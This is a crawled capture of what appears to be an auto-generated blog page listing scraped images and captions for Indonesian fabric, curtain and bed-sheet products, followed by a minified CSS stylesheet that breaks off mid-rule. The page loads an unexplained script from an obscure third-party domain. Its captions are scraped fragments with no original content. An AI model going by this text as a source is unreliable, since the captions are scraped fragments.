<a href=https://id-test-11.slatic.net/shop/ad3e3ace4afe3b11256acb42b09109cc.jpeg target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/shop/ad3e3ace4afe3b11256acb42b09109cc.jpeg alt></a> Gorden Pintu/Hordeng Jendela Motif Shubby dan Karakter | Lazada &mldr;
<a href=https://cf.shopee.co.id/file/c72bdc3233acc872286e836760e38631 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/c72bdc3233acc872286e836760e38631 alt></a> Jual kain katun disperse | Shopee Indonesia
<a href=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/full//92/MTA-6408180/oem_try_bahan_kain_meteran_disperse_motif_-cat_brown_3636-_full02_e0xlph1m.jpg target=_blank><img class=lozad data-src=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/full//92/MTA-6408180/oem_try_bahan_kain_meteran_disperse_motif_-cat_brown_3636-_full02_e0xlph1m.jpg alt></a> Jual TRY Bahan Kain Meteran Disperse Motif CAT BROWN 3636 Online &mldr;
<a href="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c135.0.810.810a/s640x640/83921045_176923030254915_1593774809943997182_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=103&_nc_ohc=ZDQzu9fr6b0AX8LSqfM&oh=bc37e72972298201d13290e3e7de47ef&oe=5EA1D51C" target=_blank><img class=lozad data-src="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c135.0.810.810a/s640x640/83921045_176923030254915_1593774809943997182_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=103&_nc_ohc=ZDQzu9fr6b0AX8LSqfM&oh=bc37e72972298201d13290e3e7de47ef&oe=5EA1D51C" alt></a> spreimotifbungawarnawarni Instagram posts - Gramho.com
<a href=https://www.homelandtt.com/wp-content/uploads/8.jpg target=_blank><img class=lozad data-src=https://www.homelandtt.com/wp-content/uploads/8.jpg alt></a> Kenali 10 Jenis Kain Gorden Ini Sebelum Kamu Menyesal Membeli!
<a href=https://merkbagus.id/wp-content/uploads/2019/10/Lady-Rose-Parisian.jpg target=_blank><img class=lozad data-src=https://merkbagus.id/wp-content/uploads/2019/10/Lady-Rose-Parisian.jpg alt></a> 8 Merk Sprei Terbaik yang Bagus, Lembut, Adem dan Nyaman
<a href=https://s4.bukalapak.com/img/4420532178/w-1000/HARGA_SPESIAL_Tambah_Rumbai_Bahan_Katun_DIsperse_OPEN_DS.jpg target=_blank><img class=lozad data-src=https://s4.bukalapak.com/img/4420532178/w-1000/HARGA_SPESIAL_Tambah_Rumbai_Bahan_Katun_DIsperse_OPEN_DS.jpg alt></a> Jual HARGA SPESIAL Tambah Rumbai Bahan Katun DIsperse OPEN DS di &mldr;
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=386789281944391" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=386789281944391" alt></a> Sprei Homemade Bahan katun disperse&mldr; - Jember Free Ongkir &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/12/7/14546482/14546482_c6ba404a-0a39-43a8-a592-16ac92877bc4_1280_1280 target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/12/7/14546482/14546482_c6ba404a-0a39-43a8-a592-16ac92877bc4_1280_1280 alt></a> Jual Bahan Kain Meteran Disperse Motif &ldquo;F3595-11&rdquo; - Kota Surabaya &mldr;
<a href=https://i.pinimg.com/originals/51/84/8a/51848a69e91c0b7c6d242f78199d94ca.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/51/84/8a/51848a69e91c0b7c6d242f78199d94ca.jpg alt></a> NEW COLLECTION Bedcover Set D&rsquo;luxe Uk 180x200 PROMO CUMA @335rbu &mldr;
<a href="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/c135.0.810.810a/s240x240/97292561_1103790710006455_2023985089915902739_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&_nc_cat=107&_nc_ohc=85VDRLjzwZoAX8Dg7SQ&oh=dc8b27dfd60f05fb9d49959161b8f46b&oe=5EE85A72&ig_cache_key=MjMwNzY5NTkzODgyMjc3MDcyNg%3D%3D.2.c" target=_blank><img class=lozad data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/c135.0.810.810a/s240x240/97292561_1103790710006455_2023985089915902739_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&_nc_cat=107&_nc_ohc=85VDRLjzwZoAX8Dg7SQ&oh=dc8b27dfd60f05fb9d49959161b8f46b&oe=5EE85A72&ig_cache_key=MjMwNzY5NTkzODgyMjc3MDcyNg%3D%3D.2.c" alt></a> spreimanado stories highlights, photos and videos hashtag on &mldr;
<a href=https://id-test-11.slatic.net/shop/62446e319e1ea9fe8f1c3b30b71457e5.jpeg target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/shop/62446e319e1ea9fe8f1c3b30b71457e5.jpeg alt></a> Gorden Pintu/Hordeng Jendela Motif Shubby dan Karakter | Lazada &mldr;
<a href="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/118192691_2176388365819212_6488476483932298895_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=100&_nc_ohc=YglZRqC3J80AX_LpUec&oh=2e8991329459b39d411c9909e7ccf277&oe=5F6886C0" target=_blank><img class=lozad data-src="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/118192691_2176388365819212_6488476483932298895_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=100&_nc_ohc=YglZRqC3J80AX_LpUec&oh=2e8991329459b39d411c9909e7ccf277&oe=5F6886C0" alt></a> spreiklaten Instagram posts - Gramho.com
<a href=https://media.karousell.com/media/photos/products/2018/10/31/terbaru_gorden_katun_disperse_1540997514_13f47203_progressive.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2018/10/31/terbaru_gorden_katun_disperse_1540997514_13f47203_progressive.jpg alt></a> Terbaru gorden katun disperse : yang hijau yang menggoda &mldr;
<a href=https://2.bp.blogspot.com/-sGsLFOdQJbw/XH-FQK_MnJI/AAAAAAAAAI0/20MxEbjlfhoE5EsGLG8ehk6vskVLCAVUACLcBGAs/s320/Kain%2BSprei%2BStar%252C%2BKain%2BSprei%2BEmbos%252C%2BKain%2BSprei%2BBonita.jpg target=_blank><img class=lozad data-src=https://2.bp.blogspot.com/-sGsLFOdQJbw/XH-FQK_MnJI/AAAAAAAAAI0/20MxEbjlfhoE5EsGLG8ehk6vskVLCAVUACLcBGAs/s320/Kain%2BSprei%2BStar%252C%2BKain%2BSprei%2BEmbos%252C%2BKain%2BSprei%2BBonita.jpg alt></a> 0821 2866 1822 (CENDRATEX), Kain Sprei Bonita, Kain Sprei Katun &mldr;
<a href=https://cf.shopee.co.id/file/11602644b632113f71c7a8d0f2b14752 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/11602644b632113f71c7a8d0f2b14752 alt></a> KAIN KATUN DISPERSE MIKROTEX SPREI TAYO 90 GSM METERAN LEBAR 240 &mldr;
<a href="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/95061446_2281185538852769_7614826375618880880_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=105&_nc_ohc=TajU8g82LaQAX_AJIcJ&oh=7dc9b397efb8f0bf1e459f9b93bee1b2&oe=5EDEF203" target=_blank><img class=lozad data-src="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/95061446_2281185538852769_7614826375618880880_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=105&_nc_ohc=TajU8g82LaQAX_AJIcJ&oh=7dc9b397efb8f0bf1e459f9b93bee1b2&oe=5EDEF203" alt></a> Spreimotifdino Instagram posts (photos and videos) - Picuki.com
<a href=https://miro.medium.com/max/1826/1*qPel9knS0oHXIlQzi8cG5w.jpeg target=_blank><img class=lozad data-src=https://miro.medium.com/max/1826/1*qPel9knS0oHXIlQzi8cG5w.jpeg alt></a> 0822-9909-9208 (CENDRATEX), Kain Sprei Katun Jepang, Kain Sprei &mldr;
<a href=https://d2pa5gi5n2e1an.cloudfront.net/id/images/special_article/PM_730_ID/1.jpg target=_blank><img class=lozad data-src=https://d2pa5gi5n2e1an.cloudfront.net/id/images/special_article/PM_730_ID/1.jpg alt></a> Daftar Sprei dengan harga murah dan bagus November 2020 Indonesia &mldr;
<a href=https://www.dhresource.com/0x0s/f2-albu-g6-M00-CB-5B-rBVaSFvRK7-AEcaRABBJiWganpA969.jpg/curtains-screens-rayon-gold-jacquard-curtains.jpg target=_blank><img class=lozad data-src=https://www.dhresource.com/0x0s/f2-albu-g6-M00-CB-5B-rBVaSFvRK7-AEcaRABBJiWganpA969.jpg/curtains-screens-rayon-gold-jacquard-curtains.jpg alt></a> Kenali 10 Jenis Kain Gorden Ini Sebelum Kamu Menyesal Membeli!
<a href=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/8/24/d63585ee-4da4-42a4-b05e-71575179a650.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/8/24/d63585ee-4da4-42a4-b05e-71575179a650.jpg alt></a> Jual Kain Sprei Katun Disperse Owl Lebar 240cm - Kota Magelang &mldr;
<a href=https://s0.bukalapak.com/img/0059403482/w-1000/Gorden_Katun_Disperse_Uk120x200cm_Mickey_Mouse_.jpg target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/0059403482/w-1000/Gorden_Katun_Disperse_Uk120x200cm_Mickey_Mouse_.jpg alt></a> Jual Gorden Katun Disperse Uk.120x200cm Grey Rose di lapak Dhevka &mldr;
<a href=https://assets.cekresi.com/wp-content/uploads/2019/01/3-sprei-tencel-organik-serat-bambu-300x300.jpg target=_blank><img class=lozad data-src=https://assets.cekresi.com/wp-content/uploads/2019/01/3-sprei-tencel-organik-serat-bambu-300x300.jpg alt></a> 8 Rekomendasi Sprei Berkualitas Lembut dan Tidak Mudah Luntur &mldr;
<a href=http://1.bp.blogspot.com/-h9ewePFKR4Y/TeStxfvFDKI/AAAAAAAAATQ/4u7AbwiOWqI/s1600/cotton.png target=_blank><img class=lozad data-src=http://1.bp.blogspot.com/-h9ewePFKR4Y/TeStxfvFDKI/AAAAAAAAATQ/4u7AbwiOWqI/s1600/cotton.png alt></a> Jenis jenis kain dan Karakternya | konveksiloretta
<a href="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/80022036_493930247917147_3901736693501579202_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=cdFJCBwnlxQAX-0LD1t&oh=68a44732456356dfd306fffc862c3c71&oe=5EA2BA42" target=_blank><img class=lozad data-src="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/80022036_493930247917147_3901736693501579202_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=cdFJCBwnlxQAX-0LD1t&oh=68a44732456356dfd306fffc862c3c71&oe=5EA2BA42" alt></a> spreimurahklaten Instagram posts - Gramho.com
<a href=http://images.cache.inkuiri.com/i/large/https%2Fs1.bukalapak.com%2Fimg%2F68360762112%2Flarge%2F1587313249733.jpeg target=_blank><img class=lozad data-src=http://images.cache.inkuiri.com/i/large/https%2Fs1.bukalapak.com%2Fimg%2F68360762112%2Flarge%2F1587313249733.jpeg alt></a> seprei bonita disperse 3d uk 180x200 lembut dan tidak mudah luntur &mldr;
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=334516553838331" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=334516553838331" alt></a> Sprei Homemade Bahan katun disperse&mldr; - Jember Free Ongkir &mldr;
<a href="https://scontent-sin6-2.cdninstagram.com/v/t51.2885-15/e35/101979335_555286238519540_5813817496012023308_n.jpg?_nc_ht=scontent-sin6-2.cdninstagram.com&_nc_cat=108&_nc_ohc=QawW2tbMnigAX-m4AzX&oh=fc32bb4102f858a072f79178ad1e7355&oe=5F6315C9" target=_blank><img class=lozad data-src="https://scontent-sin6-2.cdninstagram.com/v/t51.2885-15/e35/101979335_555286238519540_5813817496012023308_n.jpg?_nc_ht=scontent-sin6-2.cdninstagram.com&_nc_cat=108&_nc_ohc=QawW2tbMnigAX-m4AzX&oh=fc32bb4102f858a072f79178ad1e7355&oe=5F6315C9" alt></a> spreipatimurah hashtag on Instagram � Photos and Videos HayKo.TV
<a href=https://cf.shopee.co.id/file/756077558679752d5b8bb948dd6807f6 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/756077558679752d5b8bb948dd6807f6 alt></a> Bagus Banget.. Gorden Motif Bunga Homemade Bahan Katun Disperse &mldr;
<a href="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/81320940_233343537668207_6621854324399580490_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=111&_nc_ohc=T-pB1BqBXSUAX_PA_50&oh=e0e60301f3a1b6b6f25e28b624f76cc0&oe=5E9A9568" target=_blank><img class=lozad data-src="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/81320940_233343537668207_6621854324399580490_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=111&_nc_ohc=T-pB1BqBXSUAX_PA_50&oh=e0e60301f3a1b6b6f25e28b624f76cc0&oe=5E9A9568" alt></a> SpreiHomemadeKatunCVC Instagram posts (photos and videos) - Picuki.com
<a href="https://scontent-sjc3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c130.0.780.780a/s640x640/118648060_260378644946736_971688592747474488_n.jpg?_nc_ht=scontent-sjc3-1.cdninstagram.com&_nc_cat=100&_nc_ohc=SLsA0Ss2qpIAX-H8WTD&oh=4026629008259c3e9da7151a636f3d2d&oe=5F7BB1A6" target=_blank><img class=lozad data-src="https://scontent-sjc3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c130.0.780.780a/s640x640/118648060_260378644946736_971688592747474488_n.jpg?_nc_ht=scontent-sjc3-1.cdninstagram.com&_nc_cat=100&_nc_ohc=SLsA0Ss2qpIAX-H8WTD&oh=4026629008259c3e9da7151a636f3d2d&oe=5F7BB1A6" alt></a> Queen Rania Al Abdullah(@queenrania) instagram tagged download &mldr;
<a href=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/medium//88/MTA-6408400/oem_try_bahan_kain_meteran_disperse_motif_-hk_668-_full02_f4xdruu1.jpg target=_blank><img class=lozad data-src=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/medium//88/MTA-6408400/oem_try_bahan_kain_meteran_disperse_motif_-hk_668-_full02_f4xdruu1.jpg alt></a> Jual TRY Bahan Kain Meteran Disperse Motif BUNGA-4093 Online &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/6/9/d3a90ca5-8bdf-4b71-bdc4-da6e4a4e6578.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/6/9/d3a90ca5-8bdf-4b71-bdc4-da6e4a4e6578.jpg alt></a> Jual Sprei Diva Linen Microtex Disperse 120 160 180 Katun Tinggi &mldr;
<a href=https://1.bp.blogspot.com/-eRQawdc_54k/W5euIqB_ZhI/AAAAAAAAAyY/2-65kAWi5qk6bvragEjsIaA257Fheo6PQCEwYBhgL/s1600/WhatsApp%2BImage%2B2018-09-01%2Bat%2B11.12.12%2B%25281%2529.jpeg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-eRQawdc_54k/W5euIqB_ZhI/AAAAAAAAAyY/2-65kAWi5qk6bvragEjsIaA257Fheo6PQCEwYBhgL/s1600/WhatsApp%2BImage%2B2018-09-01%2Bat%2B11.12.12%2B%25281%2529.jpeg alt></a> 2018 ~ jual kain disperse
<a href=https://s1.bukalapak.com/img/16673197512/s-330-330/data.jpeg.webp target=_blank><img class=lozad data-src=https://s1.bukalapak.com/img/16673197512/s-330-330/data.jpeg.webp alt></a> Jual Produk Katun Disperse Katun Murah dan Terlengkap Oktober 2020 &mldr;
<a href="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/c90.0.540.540a/s240x240/97093125_855066901660460_5482283150825330784_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&_nc_cat=108&_nc_ohc=I8_XHrTY32cAX_e3xKW&oh=ac4b8a1f2e6edc1fdf3a8fedad7b1a8c&oe=5EE7409B&ig_cache_key=MjMwNDg4MjIyNDc1Mjc4NTM4OQ%3D%3D.2.c" target=_blank><img class=lozad data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/c90.0.540.540a/s240x240/97093125_855066901660460_5482283150825330784_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&_nc_cat=108&_nc_ohc=I8_XHrTY32cAX_e3xKW&oh=ac4b8a1f2e6edc1fdf3a8fedad7b1a8c&oe=5EE7409B&ig_cache_key=MjMwNDg4MjIyNDc1Mjc4NTM4OQ%3D%3D.2.c" alt></a> spreimanado stories highlights, photos and videos hashtag on &mldr;
<a href=https://id-test-11.slatic.net/p/b0ac2267558f90c20005a0b1746334c9.jpg_340x340q80.jpg_.webp target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/p/b0ac2267558f90c20005a0b1746334c9.jpg_340x340q80.jpg_.webp alt></a> BAYAR DITEMPAT) SEPREI / SPREY MOTIF 3D ukuran NO 1 (180 X 200 &mldr;</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/kain-batik-couple/><span class="iconfont icon-article"></span>Kain Batik Couple</a></p><p><a class=link href=/post/kain-ungu/><span class="iconfont icon-article"></span>Kain Ungu</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://liputan.bitbucket.io/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css
body_size: 11573
content:
*,*::before,*::after{box-sizing:inherit;-webkit-box-sizing:inherit;-moz-box-sizing:inherit}html{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:400;font-size:17px;line-height:1.2}body{margin:0;-webkit-overflow-scrolling:touch;text-size-adjust:100%;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%}p{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}hr{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;border-top-style:inset;border-top-width:1px;border-right:none;border-bottom:none;border-left:none}ol,ul{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}dl{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}dd{margin-left:0;margin-inline-start:0;-webkit-margin-start:0}table{line-height:inherit;font-weight:400;font-size:inherit}th{font-weight:600}tt,code,kbd,samp,pre{font-family:monospace}pre{margin:0;white-space:pre;word-break:normal;word-wrap:normal}blockquote{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}h1,h2,h3,h4,h5,h6{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;font-weight:600}strong,b{font-weight:600}mark{color:currentColor;background-color:#ff0}svg,img{max-width:100%;border:none}.color-orange{color:#d28e5d}.color-red{color:#dc3c3c}.color-fusia{color:#b73999}.color-purple{color:#8485ce}.color-forest-green{color:#64878f}.color-mint-green{color:#95c76f}.color-green{color:#52bd58}.color-blue-green{color:#00aba5}.color-blue{color:#4670d8}.bg-dark{background-color:#20222b}:root{color-scheme:light dark;supported-color-schemes:light dark}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,microsoft yahei,segoe ui,Ubuntu,Roboto,Oxygen,Cantarell,fira sans,droid sans,helvetica neue,Helvetica,Arial,Verdana,lucida grande,sans-serif,apple color emoji,segoe ui emoji;font-size:17px;font-weight:400;line-height:1.5}body{display:block;color:#24292e;background-color:#f3f6f9;word-break:normal;word-wrap:break-word;hyphens:auto;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;padding-top:constant(safe-area-inset-top);padding-right:constant(safe-area-inset-right);padding-bottom:constant(safe-area-inset-bottom);padding-left:constant(safe-area-inset-left);padding-top:env(safe-area-inset-top);padding-right:env(safe-area-inset-right);padding-bottom:env(safe-area-inset-bottom);padding-left:env(safe-area-inset-left)}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.25}h1{font-size:2em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1em}h5{font-size:.875em}h6{font-size:.85em}blockquote,q{quotes:none;margin:0}::selection{background-color:#fffed5}mark{background-color:rgba(12,242,143,.2)}mark{padding-left:.15em;padding-right:.15em;border-radius:3px}code,tt,kbd,samp{font-family:Menlo,Consolas,liberation mono,monospace;font-weight:400;font-size:85%}pre{display:block;text-align:left;font-size:85%;line-height:1.5em;margin:0;padding:16px;border-radius:3px;background-color:#f6f8fa;-o-tab-size:4;-moz-tab-size:4;tab-size:4;overflow:auto}code,kbd,tt,samp{color:#c33;padding:.2em .4em;margin:0;font-size:85%;background-color:#f9f6f6;border-radius:3px}pre code,pre kbd,pre tt,pre samp{display:inline;font-size:inherit;color:inherit;padding:0;border-radius:0;background-color:transparent}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}table thead{color:#1d2b4c}table tr:nth-child(even){background-color:#f3f6fa}a{color:#06c;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-text-decoration-skip:objects;-moz-text-decoration-skip:objects;text-decoration-skip:objects}a:hover{text-decoration:underline}del{opacity:.5}abbr,acronym{cursor:help}strong,b{color:rgba(29,43,76,.85)}.image-container,.image-container .link,.image-container .caption{display:block}.image-container{text-align:center}.image-container .title{display:inline-block;opacity:.6;font-size:.875em;text-align:initial;min-height:22px;padding:10px 5px}#header{padding-top:20px;padding-bottom:20px;min-height:64px;margin-bottom:30px;background-color:#fff}#content{display:block;margin:0 auto;max-width:720px}#footer{font-size:.75em;margin-top:48px;margin-bottom:30px}.header.wrap{overflow:hidden}.header.wrap,.nav.wrap{margin-top:-5px}.header.wrap>*,.nav.wrap>*{margin-top:5px}.header.left-side,.header.right-side{display:inline-block;text-align:initial}.header.left-side{float:left}.header.right-side{float:right}.site.home:hover{opacity:.5;text-decoration:none}.site.logo{height:42px;border-radius:3px;vertical-align:middle;margin-right:8px}.site.name{color:rgba(29,43,76,.85)}.site.slogan{font-size:.875em;text-align:center}.site.slogan .title{display:inline-block;text-align:initial;min-height:22px}.nav.item{display:inline-block;padding:4px 6px}.footer-wrap{display:block;text-align:center}.date{font-size:.875em}.langs{display:inline-block;list-style:none;font-size:.875em}.lang{margin-left:10px}.note.list{margin:0;padding:0;list-style:none}.note.list .item{width:100%;margin-top:16px;padding:20px;background-color:#fff;border-radius:6px;box-shadow:inset -1px 0 0 0 rgba(224,227,231,.6),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #e0e4e7,inset -1px 0 0 0 rgba(224,227,231,.3),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.2)}.nav.item:hover{opacity:.5;text-decoration:none}.tag:hover,.category:hover{opacity:.5;text-decoration:none}.title{color:rgba(29,43,76,.85)}.note{display:block;text-decoration:none}.note:hover{text-decoration:none}.note.title,.site.name{font-size:1.125em;font-weight:600}.mldr{opacity:.6}.note.title,.note.date,.note.content,.note.imgs,.note.labels{margin:5px 0}.note.content{color:#24292e}.note.imgs{display:block;border:0 solid transparent}.note.imgs .img{object-fit:cover;height:80px;min-width:80px;max-width:120px;border-radius:4px;border:1px solid #e6e6e6;margin:5px 0 0 5px}.cover{width:100%}.article.header{text-align:center;margin-top:4px;margin-bottom:24px}.article.date{margin-top:24px}.tag,.category{display:inline-block;font-weight:600;margin:5px 8px 5px 0}.tag::before{content:"\23";opacity:.5}.tag{color:rgba(29,43,76,.85)}.category{padding:0 6px;border-radius:3px;color:#fff;background-color:rgba(29,43,76,.85)}.article.labels,.article.license,.article.author,.article.navigation,.article.discussion,.article.share{margin-top:32px}.article.discussion{border-top:1px dashed #e6e6e6;border-bottom:1px dashed #e6e6e6}.article.navigation p{margin:0}.article.navigation p+p{margin-top:5px}.article.navigation .link{font-weight:600}.article.license{background-color:#ecf4fb;border-radius:4px;margin:.8em;padding:.925em 1.4em;border:1px solid #b7d8ef}.article.author{text-align:center}.article.author>*{margin-top:16px}.article.author .avatar{display:block;max-width:130px;margin:auto;border-radius:3px}.article.author .name{font-size:1.25em}.article.author .bio{color:#586069}.article.author .details .item{display:inline-block;margin-left:10px;margin-right:10px}.article.author .details .item:hover{text-decoration:none;opacity:.5}.slogan,.date,.license{color:rgba(23,81,153,.72)}.pagination{display:block;text-align:center;margin:30px 0}.pagination ul{display:inline-block;list-style:none;font-weight:600;padding:0;margin:0}.pagination ul li{display:inline}.pagination ul li a{color:#06c;float:left;padding:8px 16px;text-decoration:none}.pagination ul li a.active{background-color:#06c;color:#fff}.pagination ul li a:hover:not(.active){background-color:rgba(0,102,204,.5)}.article-container{padding:20px;border-radius:6px;box-shadow:0 12px 16px 0 rgba(29,43,76,.12)}.article-container{background-color:#fff}.article.markdown-body{display:block;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(90deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%);background-size:20px 20px;background-position:50%}.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#1d2b4c;margin-top:24px;margin-bottom:20px}.article.markdown-body h1,.article.markdown-body h2{padding-bottom:.3em;border-bottom:1px solid #e6e6e6}.article.markdown-body img{border-radius:3px;-ms-transform:scale(1);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1);transition:transform .25s ease-in-out 0s}.article.markdown-body img:hover{-ms-transform:scale(1.04);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1.04);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1.04);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1.04);transition:transform .25s ease-in-out 0s}.article.markdown-body blockquote,.article.markdown-body q{color:#6a737d}.article.markdown-body blockquote{padding:0 1em;border-left:.25em solid #dfe2e5}.article.markdown-body q::before,.article.markdown-body q::after{opacity:.6}.article.markdown-body q::before{content:"\275D"}.article.markdown-body q::after{content:"\275E"}.article.markdown-body ol,.article.markdown-body ul{margin-bottom:20px;margin-block-end:20px;-webkit-margin-after:20px;padding-inline-start:40px;-webkit-padding-start:40px;padding-left:40px}.article.markdown-body hr{opacity:.4;border-top-style:dashed;border-top-color:inherit}.article.markdown-body table{display:block;width:100%;overflow:auto}.article.markdown-body table tr{border:0}.article.markdown-body table th{font-weight:600}.article.markdown-body table td,.article.markdown-body table th{min-width:86px;padding:6px 13px;border:1px solid #e6e6e6}.article.markdown-body table th:empty{padding:0;border:0}.article.markdown-body .plstable th{max-width:25%}.article.markdown-body li+li{margin-top:20px}.article.markdown-body>*,.article.markdown-body li>*,.article.markdown-body blockquote>*,.article.markdown-body .footnotes>*{margin-top:0;margin-bottom:20px}.article.markdown-body>:first-child,.article.markdown-body li>:first-child,.article.markdown-body blockquote>:first-child{margin-top:0}.article.markdown-body>:last-child,.article.markdown-body li>:last-child,.article.markdown-body blockquote>:last-child{margin-bottom:0}#header,#foooter{padding-left:15px;padding-right:15px}@media(max-width:720px){.note.list .item,.article-container{border-radius:0;box-shadow:none}.article.bottom{padding-left:8px;padding-right:8px}}.article.markdown-body .katex-display{display:inline-block}.article.markdown-body .katex,.article.markdown-body .MathJax{margin:0;padding:0}.article.markdown-body .katex-display,.article.markdown-body .MathJax_Display{margin:0;padding:.2em .4em}.article.markdown-body .MathJax{outline:none}.article.markdown-body .lntable{border-radius:3px;border:1px solid #e6e6e6}.article.markdown-body .lntable .lntd .lnt{display:block;margin:0;padding:0}.article.markdown-body .lntable .lntd{min-width:0;padding:0 5px;border:0}.article.markdown-body .lntable .lntd pre{overflow:visible;width:100%;margin-left:-15px;margin-right:-15px;border:0}.article.markdown-body .lntable tr>:first-child{border-right:1px dashed #e6e6e6}@media(prefers-color-scheme:dark){body{color:#d8dde2;background-color:#222831}table thead{color:#c7d5f6}table 